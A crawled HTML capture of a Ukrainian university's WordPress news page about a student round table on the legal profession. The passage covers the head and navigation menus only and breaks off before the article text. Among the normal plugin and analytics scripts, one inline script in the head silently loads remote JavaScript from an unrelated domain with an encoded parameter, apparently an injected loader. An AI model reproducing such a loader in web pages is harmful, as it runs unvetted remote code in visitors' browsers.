

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nusta.edu.ua/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/
body_size: 39263
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="uk"> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang="uk"> <![endif]--> <!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="uk"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0"><title>Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави | STU</title><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.nusta.edu.ua/xmlrpc.php" /><link rel="stylesheet" href="https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_f19e9be470bfa93efcf0faa8fb62d001.css" type="text/css" media="screen" /> <!--[if lt IE 9]> <script src="https://www.nusta.edu.ua/wp-content/themes/university/js/html5.js" type="text/javascript"></script> <![endif]--> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/themes/university/css/ie.css" /> <![endif]--><meta property="og:image" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/LRM_EXPORT_173811598418798_20191002_203951741.jpeg"/><meta property="og:title" content="Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави"/><meta property="og:url" content="https://www.nusta.edu.ua/2019/10/04/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d1%80%d1%83%d0%b3%d0%bb%d0%b8%d0%b9-%d1%81%d1%82%d1%96%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%96%d1%8f-%d1%8e/"/><meta property="og:site_name" content="STU"/><meta property="og:type" content=""/><meta property="og:description" content=""/><meta property="description" content=""/><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="STU &raquo; стрічка" href="https://www.nusta.edu.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Канал коментарів" href="https://www.nusta.edu.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави Канал коментарів" href="https://www.nusta.edu.ua/2019/10/04/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d1%80%d1%83%d0%b3%d0%bb%d0%b8%d0%b9-%d1%81%d1%82%d1%96%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%96%d1%8f-%d1%8e/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nusta.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wti_like_post_script-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_98f2c30a33bff7abe0b3bb7b79797322.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://www.nusta.edu.ua/wp-includes/css/dashicons.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://www.nusta.edu.ua/wp-includes/css/jquery-ui-dialog.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_41f6538a3ccff03b1b36a5ed12a0cc3a.css?ver=5.1.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='lwpcng-main-css'  href='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://www.nusta.edu.ua/wp-content/themes/university/css/bootstrap.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_783f04b573ab6d378baf10c3be65e5bd.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-theme-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_a766905fd2efba3c46f083bf342acc89.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_029d4576c2512f0c31205b2de2cd92d7.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wpglobus-css'  href='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.min.css?ver=1.8.7' type='text/css' media='all' /> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript'>var wtilp = {"ajax_url":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_15f74e0957c3d6451d4b64c1a3975987.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_9c22d21b82bb2eb3927cd6200c2382ee.js'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2'></script> <script type='text/javascript'>var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=27818&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=27818&search_query&page_uri=[base64]","option":{"dntEnabled":true,"cacheCompatibility":false}};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_3f7e46e178f4d28b277e5f4dd166d8e7.js?ver=4.8.27'></script> <script type='text/javascript'>var userSettings = {"url":"\/","uid":"0","time":"1768517511","secure":"1"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/utils.min.js?ver=4.8.27'></script> <link rel='https://api.w.org/' href='https://www.nusta.edu.ua/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nusta.edu.ua/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nusta.edu.ua/wp-includes/wlwmanifest.xml" /><link rel='prev' title='До УДФСУ завітав мандрівний буддійський чернець та миротворець Дзюнсей Терасава' href='https://www.nusta.edu.ua/2019/10/04/%d0%b4%d0%be-%d1%83%d0%b4%d1%84%d1%81%d1%83-%d0%b7%d0%b0%d0%b2%d1%96%d1%82%d0%b0%d0%b2-%d0%bc%d0%b0%d0%bd%d0%b4%d1%80%d1%96%d0%b2%d0%bd%d0%b8%d0%b9-%d0%b1%d1%83%d0%b4%d0%b4%d1%96%d0%b9%d1%81%d1%8c/' /><link rel='next' title='Вороновські читання &#8211; 2019: в університеті обговорили судовий прецедент як джерело права або приклад правозастування' href='https://www.nusta.edu.ua/2019/10/05/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%81%d1%8c%d0%ba%d1%96-%d1%87%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f-2019-%d0%b2-%d1%83%d0%bd%d1%96%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%96/' /><meta name="generator" content="WordPress 4.8.27" /><link rel="canonical" href="https://www.nusta.edu.ua/2019/10/04/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d1%80%d1%83%d0%b3%d0%bb%d0%b8%d0%b9-%d1%81%d1%82%d1%96%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%96%d1%8f-%d1%8e/" /><link rel='shortlink' href='https://www.nusta.edu.ua/?p=27818' /><link rel="alternate" type="application/json+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F&#038;format=xml" /><style type="text/css">#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.nusta.edu.ua//wp-content/plugins/the-preloader/images/preloader.gif) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}</style><noscript><style type="text/css">#wptime-plugin-preloader{
        			display:none !important;
        		}</style></noscript><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--> <script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script> <meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" media="screen">.wpglobus_flag_uk{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png)}</style><link rel="alternate" hreflang="uk" href="https://www.nusta.edu.ua/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/"/><link rel="alternate" hreflang="en-US" href="https://www.nusta.edu.ua/en/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/"/><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-270x270.png" /> <style type="text/css">body {
        font-size: 13px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}</style><style type="text/css" id="wp-custom-css">body {

 font-family:sans-serif;


}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=G-H8V146LJHZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H8V146LJHZ');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T737V85');</script>  <script src="https://use.fontawesome.com/61dbea3f90.js"></script> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /></head><body class="post-template-default single single-post postid-27818 single-format-standard full-width custom-background-empty wpb-js-composer js-comp-ver-4.11.2 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T737V85"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wptime-plugin-preloader"></div> <a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a><div id="body-wrap"><div id="wrap"><header><div id="top-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-1-bg" role="navigation"><div class="container"><div class="top-menu"><ul class="nav navbar-nav hidden-xs"><li id="nav-menu-item-11885" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://moodle.nusta.edu.ua/" class="menu-link  main-menu-link">Moodle </a></li><li id="nav-menu-item-58" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/кампус/" class="menu-link  main-menu-link">Кампус </a></li><li id="nav-menu-item-50" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://asu.nusta.edu.ua/" class="menu-link  main-menu-link">Розклад </a></li><li id="nav-menu-item-12459" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://library.nusta.edu.ua" class="menu-link  main-menu-link">Бібліотека </a></li><li id="nav-menu-item-50495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Літні школи </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-50492" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-journalism/" class="menu-link  sub-menu-link">Літня школа журналістики </a></li><li id="nav-menu-item-50493" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-fintech/" class="menu-link  sub-menu-link">Літня школа фінансових технологій </a></li><li id="nav-menu-item-50494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/" class="menu-link  sub-menu-link">Літня школа бухгалтерського обліку та аудиту </a></li><li id="nav-menu-item-50836" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/" class="menu-link  sub-menu-link">Літня школа з іноземної мови </a></li><li id="nav-menu-item-52104" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-it/" class="menu-link  sub-menu-link">Літня школа за напрямом ІТ </a></li></ul></li><li id="nav-menu-item-9111" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/" class="menu-link  main-menu-link">Платні послуги </a></li><li id="nav-menu-item-49417" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/" class="menu-link  main-menu-link">Підготовчі курси </a></li><li id="nav-menu-item-50516" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true" class="menu-link  main-menu-link">Анкета випускника </a></li><li id="nav-menu-item-50552" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anketa-2/" class="menu-link  main-menu-link">COVID-19 </a></li><li id="nav-menu-item-38171" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mfu/" class="menu-link  main-menu-link">МФУ </a></li><li id="nav-menu-item-59249" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/galereya/" class="menu-link  main-menu-link">Галерея </a></li></ul> <button type="button" class="mobile-menu-toggle visible-xs"> <span class="sr-only">Menu</span> <i class="fa fa-bars"></i> </button> <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a><div class="navbar-right topnav-sidebar"><div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><ul id="fuck_the_header"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://instagram.com/tax_university" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div id="nav-search" class="collapse dark-div"><div class="container"><form action="https://www.nusta.edu.ua"><div class="input-group"> <input type="text" name="s" class="form-control search-field" placeholder=". . ." autocomplete="off"> <span class="input-group-btn"> <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button> </span> <span class="input-group-btn hidden-xs"> <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button> </span></div></form></div></div></div></div></nav></div><div id="main-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-2-bg" role="navigation"><div class="container"><div class="navbar-header"><div class="uni-name"><h3> Університет державної фіскальної служби України<br>(Державний податковий університет)</h3></div><div class="header-block"><div class="categoriess"><div class="categorys"><i class="fa fa-sort-desc" aria-hidden="true"></i>&nbsp;&nbsp;<img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png" /> &nbsp;<span>Українська</span></div><div class="categorys">&nbsp;<a href="https://www.nusta.edu.ua/en/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/"><img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png" /> <span id="loc">&nbsp;English</span></a></div></div> <script>jQuery('.categorys').addClass('inactive').hide();
        jQuery('.categorys:first').addClass('active').removeClass('inactive').show();


        jQuery('.categoriess').mouseover(function(){
          jQuery('.categorys').show();
        });


        jQuery('.categoriess').mouseleave(function(){
          jQuery('.categoriess .inactive').hide();
        });


        jQuery('.categorys').click(function(){
            jQuery('.categorys').addClass('inactive').removeClass('active');
          jQuery(this).addClass('active').removeClass('inactive');
          jQuery('.categoriess .inactive').hide();


        });</script> </div> <a class="logo" href="https://www.nusta.edu.ua"><img src="https://www.nusta.edu.ua/wp-content/themes/university/images/logo.png" alt="logo"></a></div><div class="main-menu hidden-xs  " ><ul class="nav navbar-nav navbar-right main-ul"><li id="nav-menu-item-5226" class="main-menu-item menu-item-depth-0 multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Про університет </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-2865" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Керівництво </a></li><li id="nav-menu-item-2998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rektor/" class="menu-link  sub-menu-link">Ректор </a></li><li id="nav-menu-item-56151" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/" class="menu-link  sub-menu-link">Проректор з наукової роботи </a></li><li id="nav-menu-item-3785" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної та навчальної роботи </a></li><li id="nav-menu-item-3787" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій </a></li><li id="nav-menu-item-7693" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/admin-gosp/" class="menu-link  sub-menu-link">Проректор з адміністративно-господарської діяльності </a></li><li id="nav-menu-item-61178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/" class="menu-link  sub-menu-link">Проректор з навчально-методичної роботи та соціальних питань </a></li><li id="nav-menu-item-3182" class="sub-menu-item 